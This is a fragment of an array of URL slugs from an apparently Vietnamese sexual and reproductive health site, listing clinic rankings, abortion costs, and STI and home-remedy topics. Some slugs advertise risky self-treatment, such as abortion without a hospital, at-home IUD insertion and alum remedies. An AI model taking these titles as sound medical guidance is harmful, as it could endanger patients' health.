    "u-nhu-hau-mon-la-gi-trieu-chung-hinh-anh-va-thuoc-chua-tri",
    "ten-thuoc-pha-thai-an-toan-duoc-ap-dung-tai-benh-vien",
    "noi-mun-thit-trong-mieng-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-hut-thai-co-duoc-tam-khong-kieng-cu-gi-khong",
    "phong-kham-phu-khoa-o-vinh-long-co-bac-si-phu-khoa-gioi",
    "phong-kham-nam-khoa-o-dong-thap-chat-luong-uy-tin-nhat",
    "thuoc-mictasol-bleu-thuoc-chua-viem-duong-tiet-nieu-mau-xanh",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "viem-tuyen-bartholin-kieng-an-gi-va-nen-an-gi-thi-tot-nhat",
    "boc-nang-tuyen-bartholin-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-dong-thap-co-bac-si-phu-khoa-gioi",
    "phong-kham-phu-khoa-o-bac-lieu-co-bac-si-phu-khoa-gioi",
    "chi-phi-mo-viem-tuyen-bartholin-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-bac-lieu-chat-luong-uy-tin-nhat",
    "mo-polyp-tu-cung-bao-lau-moi-co-thai-duoc",
    "cham-kinh-10-ngay-thi-thai-duoc-bao-nhieu-tuan",
    "trieu-chung-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "tong-dai-tu-van-suc-khoe-cho-ba-bau-online-mien-phi",
    "phong-kham-nam-khoa-o-tien-giang-co-bac-si-nam-khoa-gioi",
    "vung-kin-bi-sung-do-va-rat-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "phong-kham-phu-khoa-o-ninh-thuan-chat-luong-uy-tin-nhat",
    "moi-lon-bi-sung-khi-mang-thai-co-sao-khong-cach-chua-tri",
    "phong-kham-nam-khoa-o-ninh-thuan-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-lam-dong-co-bac-si-nam-khoa-gioi",
    "moi-am-vat-bi-sung-co-nguy-hiem-khong",
    "moi-lon-bi-sung-co-sao-khong-cach-chua-tri",
    "phong-kham-phu-khoa-o-tien-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-lam-dong-chat-luong-uy-tin-nhat",
    "chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-co-het-duoc-khong",
    "phong-kham-nam-khoa-o-can-tho-uy-tin-chat-luong-nhat",
    "lam-sao-de-co-kinh-nguyet-som-hon-1-tuan",
    "phong-kham-phu-khoa-o-can-tho-tot-va-uy-tin-nhat",
    "phuong-phap-ala-pdt-co-tot-khong-va-chi-phi-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-binh-phuoc-uy-tin-chat-luong-nhat",
    "benh-vien-da-lieu-tphcm-tri-sui-mao-ga-co-hieu-qua-khong",
    "co-kinh-som-3-ngay-co-sao-khong-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-binh-phuoc-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-an-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-vung-tau-tot-va-uy-tin-nhat",
    "noi-hach-o-long-mu-la-benh-gi-thuoc-chua-hieu-qua-tai-nha",
    "phong-kham-nam-khoa-o-vung-tau-uy-tin-chat-luong-nhat",
    "benh-tri-co-an-duoc-thit-ga-thit-bo-thit-cho-duoc-khong",
    "benh-tri-co-lay-khong-benh-lay-nhu-the-nao-va-cach-phong-tranh-benh",
    "benh-tri-o-tre-em-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "phong-kham-nam-khoa-o-an-giang-co-bac-si-nam-khoa-gioi",
    "bi-tri-loi-ra-ngoai-phai-lam-sao-thuoc-chua-tri-tai-nha",
    "sui-mao-ga-o-co-tu-cung-phai-lam-sao-thuoc-chua-tri-tai-nha-hieu-qua",
    "sau-quan-he-bao-lau-thi-tinh-trung-gap-trung",
    "phong-kham-phu-khoa-o-binh-dinh-chat-luong-uy-tin-nhat",
    "phong-kham-nam-khoa-o-binh-dinh-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-dak-lak-co-bac-si-nam-khoa-gioi",
    "huong-dan-cach-kiem-tra-mang-trinh-bang-tay-va-bang-mat-thuong",
    "top-10-phong-kham-nam-khoa-o-nha-trang-chat-luong-uy-tin-nhat",
    "tu-chua-gian-tinh-mach-thung-tinh-tai-nha-co-duoc-khong",
    "phong-kham-phu-khoa-o-dak-lak-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-mo-gian-tinh-mach-thung-tinh-nhu-the-nao",
    "ra-mau-giua-chu-ky-kinh-co-thai-khong",
    "ra-mau-hong-giua-chu-ki-kinh-nguyet-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-ninh-binh-uy-tin-chat-luong-nhat",
    "co-kinh-mot-ngay-roi-het-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-ninh-binh-tot-va-uy-tin-nhat",
    "di-ngoai-ra-chat-nhay-mau-hong-do-vang-va-mau-nau-la-bi-gi-cach-dieu-tri",
    "cham-kinh-8-ngay-va-ra-mau-co-phai-mang-thai-khong",
    "top-10-phong-kham-phu-khoa-o-lao-cai-co-bac-si-phu-khoa-gioi",
    "dau-bung-dau-lung-nhung-khong-co-kinh-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-lao-cai-chat-luong-uy-tin-nhat",
    "mau-bao-thai-ra-nhieu-nhu-mau-kinh-co-sao-khong",
    "chu-ki-kinh-nguyet-dai-60-ngay-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-hung-yen-co-bac-si-phu-khoa-gioi",
    "cach-tri-tinh-trung-loang-tai-nha-cuc-ky-hieu-qua",
    "bang-huyet-sau-khi-uong-thuoc-pha-thai-phai-lam-sao",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-hung-yen-chat-luong-uy-tin-nhat",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-co-that-khong",
    "ra-huyet-trang-nhieu-la-sap-co-kinh-phai-khong",
    "kinh-nguyet-mau-nau-den-ra-it-keo-dai-nhieu-ngay-co-sao-khong",
    "cham-kinh-10-ngay-roi-ra-mau-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-hue-co-bac-si-phu-khoa-gioi",
    "bang-huyet-muon-sau-sinh-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-hue-chat-luong-uy-tin-nhat",
    "bang-huyet-khi-co-kinh-nguy-hiem-khong-va-cach-chua-tri",
    "huyet-trang-co-mau-vang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-thanh-hoa-uy-tin-chat-luong-nhat",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-kham-suc-khoe-tong-quat-gia-bao-nhieu-tien",
    "bi-bang-huyet-co-sinh-con-duoc-khong",
    "top-10-phong-kham-nam-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thanh-hoa-tot-va-uy-tin-nhat",
    "pha-thai-bang-thuoc-bac-nhu-the-nao-co-hieu-qua-va-an-toan-khong",
    "cach-tri-huyet-trang-o-tuoi-day-thi-an-toan-hieu-qua-nhat",
    "huyet-trang-co-mau-do-la-benh-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "chi-phi-kham-suc-khoe-tong-quat-benh-vien-dai-hoc-y",
    "top-10-phong-kham-nam-khoa-o-nam-dinh-uy-tin-chat-luong-nhat",
    "benh-giang-mai-o-luoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-nam-dinh-tot-va-uy-tin-nhat",
    "cach-ve-sinh-vung-kin-o-tuoi-day-thi-de-phong-tranh-benh",
    "ngua-vung-kin-trong-ki-kinh-nguyet-co-anh-huong-gi-khong",
    "pha-thai-lan-dau-co-anh-huong-gi-khong",
    "top-10-phong-kham-phu-khoa-o-gia-lai-co-bac-si-phu-khoa-gioi",
    "hinh-anh-vung-kin-phu-nu-binh-thuong-chan-thuc-nhat",
    "giam-ham-muon-o-nam-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "thuoc-boi-tri-cho-ba-bau-tot-nhat-hien-nay",
    "bi-ngua-vung-kin-nam-boi-thuoc-gi-mua-o-dau-va-gia-bao-nhieu-tien",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-dien-bien-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-dien-bien-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-gia-lai-chat-luong-uy-tin-nhat",
    "xet-nghiem-va-kham-benh-giang-mai-o-dau-tai-tphcm",
    "khi-hu-co-bot-la-bi-gi-nguyen-nhan-va-cach-chua-tri-khi-hu-sui-bot",
    "kinh-nguyet-co-mui-hoi-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "pha-thai-lan-dau-bang-thuoc-co-bi-vo-sinh-khong",
    "top-10-phong-kham-phu-khoa-o-vinh-phuc-tot-nhat-co-bac-si-phu-khoa-gioi",
    "mau-kinh-nguyet-loang-mau-do-tuoi-co-sao-khong-co-nguy-hiem-khong",
    "mau-kinh-loang-nhu-nuoc-mau-hoi-hong-hong-co-sao-khong",
    "hep-bao-quy-dau-la-gi-trieu-chung-hinh-anh-va-cach-dieu-tri-hieu-qua",
    "kinh-nguyet-co-mui-trung-thoi-kham-kho-chiu-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-tai-cao-bang-uy-tin-chat-luong-nhat",
    "thu-dam-la-gi-thu-dam-co-loi-hay-co-hai-cho-suc-khoe",
    "dac-diem-cua-mau-kinh-nguyet-binh-thuong-va-kinh-nguyet-benh-ly",
    "lam-the-nao-de-tinh-trung-khong-gap-trung",
    "10-dau-hieu-rung-trung-gap-tinh-trung-thu-tinh-thanh-cong",
    "top-10-phong-kham-phu-khoa-tai-cao-bang-noi-tieng-uy-tin",
    "cach-su-dung-thuoc-tranh-thai-hang-ngay-dung-cach-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-dak-nong-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi-la-gi",
    "top-10-phong-kham-phu-khoa-o-dak-nong-co-bac-si-phu-khoa-gioi",
    "uong-cao-ich-mau-van-khong-co-kinh-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-quang-binh-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-benh-liet-duong-an-toan-va-hieu-qua-nhat-hien-nay",
    "sau-khi-pha-thai-co-duoc-tam-khong-bac-si",
    "top-10-phong-kham-nam-khoa-o-quang-binh-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-quang-ninh-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-roi-loan-kinh-nguyet-phai-lam-sao",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "top-10-phong-kham-nam-khoa-o-quang-ninh-chat-luong-uy-tin-nhat",
    "benh-mach-luon-co-lay-khong-co-chua-khoi-duoc-khong",
    "cac-benh-phu-khoa-thuong-gap-o-nam-gioi",
    "xet-nghiem-sui-mao-ga-o-luoi-nhu-the-nao-chinh-xac-nhat",
    "thuoc-dieu-tri-benh-mach-luon-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai",
    "top-10-phong-kham-phu-khoa-o-thai-nguyen-co-bac-si-phu-khoa-gioi",
    "cach-dieu-tri-tien-dinh-u-nhu-papillomatosis-tai-nha-hieu-qua-nhat",
    "cach-lam-rung-bui-tri-dut-diem-don-gian-tai-nha",
    "chua-benh-mach-luon-bang-bai-thuoc-dong-y-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-son-la-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-thai-nguyen-chat-luong-uy-tin-nhat",
    "dang-cho-con-bu-co-pha-thai-duoc-khong-cach-pha-thai-an-toan-nhat",
    "moc-mun-o-biu-co-quan-sinh-duc-nam-la-bi-benh-gi",
    "top-10-phong-kham-nam-khoa-o-son-la-chat-luong-uy-tin-nhat",
    "u-nhu-tien-dinh-o-mieng-luoi-dau-hieu-hinh-anh-va-cach-tri",
    "tinh-hoan-ben-to-ben-nho-o-tre-em-phai-lam-sao",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cau-nho-bi-noi-man-do-khong-ngua-la-bi-gi-va-cach-chua-tri",
    "uong-thuoc-gi-de-kinh-nguyet-ra-som-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-giang-chat-luong-uy-tin-nhat",
    "la-trau-khong-chua-viem-duong-tiet-nieu-hieu-qua-tai-nha",
    "cach-chua-viem-duong-tiet-nieu-bang-rau-ngo-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-bac-giang-co-bac-si-phu-khoa-gioi",
    "ra-chat-nhay-mau-trang-trong-co-sao-khong-cach-chua-tri",
    "tinh-trung-khoe-manh-co-mau-gi-va-mui-gi",
    "tinh-trung-mau-vang-nhat-co-nguy-hiem-khong",
    "top-10-phong-kham-pha-thai-uy-tin-o-tphcm",
    "top-10-phong-kham-nam-khoa-o-hai-duong-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-hai-duong-co-bac-si-phu-khoa-gioi",
    "benh-mun-rop-sinh-duc-co-tu-khoi-duoc-khong",
    "top-10-phong-kham-phu-khoa-o-bac-kan-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-viem-lo-tuyen-co-tu-cung-hieu-qua-nhat-hien-nay",
    "chi-phi-thao-vong-tranh-thai-het-bao-nhieu-tien",
    "cach-chua-mun-rop-sinh-duc-tai-nha-an-toan-va-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-kan-chat-luong-uy-tin-nhat",
    "mun-rop-sinh-duc-giai-doan-dau-trieu-chung-hinh-anh-va-cach-chua-tri",
    "dia-chi-pha-thai-o-uy-tin-an-toan-khong-dau",
    "cach-chua-bao-quy-dau-bi-sung-an-toan-hieu-qua-tai-nha",
    "tong-dai-tu-van-suc-khoe-sinh-ly-online-mien-phi-24-gio",
    "top-10-phong-kham-phu-khoa-o-kien-giang-tot-nhat-co-bac-si-phu-khoa-gioi",
    "huong-dan-cach-tri-huyet-trang-bang-muoi-hot-va-phen-chua",
    "nhung-bieu-hien-sau-khi-cat-bao-quy-dau-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-kien-giang-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-quang-nam-co-bac-si-nam-khoa-gioi",
    "cach-chua-benh-tri-tai-nha-cho-ba-bau-an-toan-va-hieu-qua-nhat",
    "cach-thu-nho-vung-kin-bang-phen-chua-an-toan-va-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-quang-nam-tot-nhat-co-bac-si-phu-khoa-gioi",
    "dia-chi-kham-va-chua-benh-tri-bang-dong-y-o-dau-tot-tphcm",
    "kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "sau-khi-cat-polyp-co-tu-cung-can-chu-y-nhung-gi",
    "phong-kham-hau-mon-truc-trang-tphcm-uy-tin-nhat-hien-nay",
    "hinh-anh-polyp-co-tu-cung-chi-tiet-qua-tung-giai-doan",
    "benh-lau-o-nu-gioi-dau-hieu-trieu-chung-va-cach-dieu-tri",
    "pha-thai-o-lang-son-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "top-10-phong-kham-nam-khoa-o-lang-son-co-bac-si-nam-khoa-gioi",
    "thuoc-lam-cham-kinh-orgametril-co-hai-cho-suc-khoe-khong",
    "uong-thuoc-tranh-thai-bi-cham-kinh-10-ngay-co-nguy-hiem-khong",
    "top-10-phong-kham-phu-khoa-o-quang-ngai-tot-nhat-co-bac-si-phu-khoa-gioi",
    "10-dau-hieu-nhiem-trung-sau-khi-cat-bao-quy-dau",
    "top-10-phong-kham-nam-khoa-o-quang-ngai-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-tai-lang-son-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-thuoc-tri-yeu-sinh-ly-nam-tot-nhat-hien-nay",
    "pha-thai-o-hung-yen-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "cach-chua-sui-mao-ga-o-vung-kin-tai-nha-dut-diem",
    "pha-thai-o-bac-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "sui-mao-ga-o-mat-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cam-nhan-sau-khi-cat-bao-quy-dau-khi-quan-he-nhu-the-nao",
    "xet-nghiem-sui-mao-ga-o-mieng-luoi-nhu-the-nao",
    "tai-sao-dat-vong-tranh-thai-lai-co-kinh-nguyet-nhieu",
    "hinh-anh-sau-khi-cat-bao-quy-dau-bi-phu-ne-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-co-sao-khong-nguy-hiem-nhu-the-nao",
    "moi-be-bi-sung-1-ben-co-sao-khong-cach-chua-tri-tai-nha",
    "pha-thai-o-an-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "day-bung-buon-non-co-phai-mang-thai-khong",
    "cham-kinh-4-thang-nhung-khong-co-thai-la-bi-gi",
    "moi-lon-bi-sung-1-ben-khong-dau-la-bi-gi-co-nguy-hiem-khong",
    "bac-si-tu-van-thai-san-online-mien-phi-24-gio",
    "pha-thai-o-hai-duong-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "pha-thai-o-thanh-hoa-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri-tai-nha",
    "pha-thai-o-son-la-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "lo-sao-bi-tham-co-anh-huong-gi-khong",
    "quan-he-xong-co-kinh-som-co-sao-khong-anh-huong-gi-khong",
    "cach-lam-chang-len-dinh-bang-tay-va-mieng-suong-nhat",
    "da-khoi-sui-mao-ga-co-nen-sinh-thuong",
    "ra-dich-nhay-mau-vang-khi-mang-thai-co-anh-huong-gi-khong",
    "pha-thai-o-long-an-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "hinh-anh-khi-hu-khi-mang-thai-chi-tiet-va-chinh-xac",
    "ra-dich-mau-vang-khi-mang-thai-thang-cuoi-co-sao-khong",
    "pha-thai-o-vinh-long-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-thu-duc-tot-va-uy-tin-nhat",
    "pha-thai-o-quang-ninh-tai-dia-chi-nao-va-chi-phi-het-bao-nhieu-tien",
    "pha-thai-o-ninh-thuan-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "hinh-anh-polyp-am-dao-o-phu-nu-chi-tiet-nhat",
    "cay-que-tranh-thai-co-nguy-hiem-khong-co-gay-dau-rat-khong",
    "ba-bau-3-thang-dau-an-mit-duoc-khong-co-bi-anh-huong-thai-khong",
    "nuoc-nhon-cua-phu-nu-co-vi-gi-nuot-co-sao-khong",
    "benh-smg-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thuoc-misoclear-la-gi-mua-dung-tai-nha-co-anh-huong-gi-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-cao-nhat-nam-2025",
    "co-tu-cung-cao-co-de-thuong-duoc-khong-co-anh-huong-gi-khong",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong-bac-si",
    "cach-deo-khuyen-cho-cau-nho-ho-tro-quan-he-vo-chong",
    "hinh-anh-deo-khuyen-vung-kin-o-nam-va-nu-chi-tiet-nhat",
    "20-dieu-can-lam-khi-nguoi-yeu-toi-thang-ma-con-trai-nen-biet",
    "thuoc-boi-u-nhu-tien-dinh-tot-nhat-de-dieu-tri-tai-nha",
    "10-thuoc-boi-tri-gai-sinh-duc-tai-nha-hieu-qua-nhat-hien-nay",
    "rach-bao-quy-dau-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "rach-day-ham-bao-quy-dau-co-sao-khong-anh-huong-gi-khong",
    "xuoc-day-ham-bao-quy-dau-co-sao-khong-cach-chua-tri",
    "17-tuoi-chua-lot-bao-quy-dau-thi-co-sao-khong",
    "neu-co-thai-co-kinh-nguyet-khong-bac-si",
    "10-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-cao-nhat",
    "dang-dat-thuoc-thi-co-kinh-lieu-anh-huong-gi-khong",
    "dau-hieu-mang-thai-khac-voi-ky-kinh-nguyet-nhu-the-nao",
    "viem-tuyen-bartholin-uong-khang-sinh-gi-tot-nhat",
    "cham-kinh-dau-bung-lam-ram-la-bi-gi-cach-chua-tri-tai-nha",
    "an-gi-de-tang-kich-thuoc-cau-nho-tu-nhien",
    "pha-thai-bang-thuoc-con-sot-dich-co-nguy-hiem-khong-va-cach-chua-tri",
    "dang-uong-thuoc-pha-thai-co-quan-he-duoc-khong-bac-si",
    "pha-thai-bang-thuoc-ra-mau-bao-nhieu-ngay-thi-het",
    "top-10-hinh-anh-benh-nam-khoa-thuong-gap-nhat",
    "het-kinh-7-ngay-quan-he-co-thai-khong",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-khong",
    "duong-vat-dai-bao-nhieu-la-du-doi-voi-phu-nu-viet-nam",
    "dau-hieu-pha-thai-bang-thuoc-thanh-cong-va-khong-thanh-cong",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut",
    "noi-hach-o-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-chua-noi-hach-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "xuat-hien-cuc-thit-o-cua-minh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua",
    "cat-bao-quy-dau-o-benh-vien-cho-ray-co-tot-khong-chi-phi-bao-nhieu",
    "cac-benh-de-nham-voi-sui-mao-ga-o-nam-va-nu",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-benh",
    "cat-bao-quy-dau-o-benh-vien-175-co-tot-khong-chi-phi-bao-nhieu",
    "phu-huyet-khang-hay-cao-ich-mau-tot-hon",
    "dau-nhoi-bung-duoi-ben-phai-gan-hang-la-bi-gi",
    "phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "benh-vien-pha-thai-o-quang-ngai-tai-dau-va-chi-phi-pha-thai-o-quang-ngai",
    "thuoc-uong-ahcc-dieu-tri-sui-mao-ga-uc-che-virus-hpv-co-that-khong",
    "bai-tap-kegel-de-thu-nho-co-be-hieu-qua-cao-tai-nha",
    "cach-lam-quy-dau-bot-nhay-cam-keo-dai-thoi-gian-quan-he",
    "ra-khi-hu-mau-nau-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "dat-vong-xong-quan-he-ra-mau-co-nguy-hiem-khong",
    "cach-chua-mun-nhot-o-vung-kin-tai-nha-hieu-qua",
    "dat-thuoc-phu-khoa-bao-lau-thi-di-tieu-duoc",
    "bao-quy-dau-xuat-hien-dom-trang-la-bi-gi",
    "uong-thuoc-pha-thai-vien-thu-2-vao-thoi-gian-nao",
    "co-kinh-nhieu-lan-trong-thang-la-bi-gi-nguy-hiem-khong",
    "cach-ve-sinh-vung-kin-bang-nuoc-che-kho-hieu-qua",
    "mat-kinh-nguyet-5-thang-co-nguy-hiem-khong",
    "cach-chua-mun-thit-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "thuoc-tri-nut-bao-quy-dau-tai-nha-hieu-qua",
    "dot-dien-co-tu-cung-bao-lau-thi-khoi-hoan-toan",
    "top-10-phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "nen-pha-thai-o-tu-du-hay-hung-vuong-thi-tot-nhat",
    "uong-thuoc-pha-thai-vien-dau-tien-bi-non-co-sao-khong",
    "ra-huyet-trang-nhieu-nhung-khong-co-kinh-co-nguy-hiem-khong",
    "sau-khi-pha-thai-nen-uong-thuoc-bo-gi",
    "dieu-tri-sui-mao-ga-bang-nito-long-dut-diem-duoc-khong",
    "cach-ve-sinh-sau-khi-dot-viem-lo-tuyen-co-tu-cung",
    "dot-lo-tuyen-bao-lau-thi-het-ra-mau",
    "dau-bung-duoi-sau-khi-dot-viem-lo-tuyen-co-nguy-hiem-khong",
    "ap-lanh-xong-van-ra-khi-hu-co-sao-khong",
    "chua-benh-sui-mao-ga-bang-toi-tai-nha-hieu-qua",
    "hinh-anh-sui-mao-ga-o-co-tu-cung-chi-tiet-nhat",
    "tinh-trung-di-chuyen-cham-nen-an-gi-va-kieng-gi",
    "cach-uong-thuoc-tranh-thai-khan-cap-dung-cach-hieu-qua-cao",
    "viem-am-dao-sau-sinh-nguyen-nhan-cach-dieu-tri",
    "dut-day-ham-bao-quy-dau-co-sao-khong",
    "ra-mau-mau-nau-khi-mang-thai-co-nguy-hiem-khong",
    "10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi-hieu-qua",
    "chua-sui-mao-ga-bang-thuoc-dong-y-co-hieu-qua-khong",
    "bui-tri-loi-ra-ngoai-nhung-khong-dau-co-nguy-hiem-khong",
    "tinh-trung-lanh-la-gi-nguyen-nhan-cach-dieu-tri-tinh-trung-lanh",
    "tinh-trung-lanh-co-con-duoc-khong",
    "dau-hieu-mang-thai-be-trai-chinh-xac-nhat",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong",
    "chi-phi-cat-bao-quy-dau-benh-vien-hoan-my-nam-2025",
    "12-cach-chua-roi-loan-kinh-nguyet-tai-nha-don-gian-hieu-qua",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "tinh-trung-von-cuc-trong-suot-co-nguy-hiem-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-va-nu",
    "hinh-anh-gian-tinh-mach-thung-tinh-va-cach-chua-tri-benh",
    "mua-thuoc-chua-sui-mao-ga-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-dac-tri-sui-mao-ga-o-hau-mon-tai-nha-hieu-qua",
    "ra-mau-bao-thai-co-von-cuc-va-dau-bung-khong",
    "mau-bao-thai-ra-nhieu-co-nguy-hiem-khong",
    "duong-vat-noi-hach-la-bi-gi-va-co-nguy-hiem-suc-khoe-khong",
    "ba-bau-bi-tri-co-sinh-thuong-duoc-khong",
    "mo-u-xo-tu-cung-co-dau-khong-va-co-nguy-hiem-khong",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-tai-tphcm",
    "chua-hat-ngoc-duong-vat-bang-kem-danh-rang",
    "luoi-noi-mun-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-benh-xa-hoi-o-benh-vien-da-lieu-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "kinh-nguyet-mau-den-ngay-cuoi-co-sao-khong",
    "cach-dat-vong-tranh-thai-tai-nha-nhu-the-nao",
    "thuoc-dat-phu-khoa-polygynax-gia-bao-nhieu-tien-nam-2025",
    "xit-al-bao-lau-thi-khoi-dut-diem-duoc-benh-sui-mao-ga",
    "dia-chi-xet-nghiem-hiv-o-tphcm-nhanh-chong-va-chinh-xac",
    "thuoc-pha-thai-mua-o-dau-tphcm-va-gia-bao-nhieu-tien",
    "uong-thuoc-lam-cham-kinh-co-anh-huong-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-va-mua-o-dau",
    "cach-lam-cham-kinh-1-tuan-an-toan-va-hieu-qua",
    "bang-gia-pha-thai-benh-vien-hung-vuong-chi-phi-nam-2025",
    "kham-phu-khoa-co-can-cao-long-khong",
    "cat-bao-quy-dau-o-benh-vien-dong-nai-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-da-lieu-co-tot-khong",
    "viem-bao-quy-dau-man-tinh-dau-hieu-va-cach-chua-tri",
    "roi-loan-kinh-nguyet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-bao-quy-dau-cap-tinh-dau-hieu-va-thuoc-dieu-tri",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau",
    "roi-loan-kinh-nguyet-co-nguy-hiem-khong-va-co-tac-hai-gi",
    "khi-hu-lan-mau-giua-chu-ky-co-nguy-hiem-khong",
    "roi-loan-kinh-nguyet-tuoi-45-co-nhung-anh-huong-gi",
    "kham-nam-khoa-benh-vien-115-co-tot-khong",
    "cach-tri-tham-vung-kin-bang-phen-chua-tai-nha",
    "huyet-trang-co-lan-soi-mau-khi-mang-thai-co-sao-khong",
    "benh-sui-mao-ga-co-sinh-con-duoc-khong",
    "cat-bao-quy-dau-co-nguy-hiem-khong",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien",
    "phong-kham-vip-benh-vien-115-va-gia-kham-dich-vu",
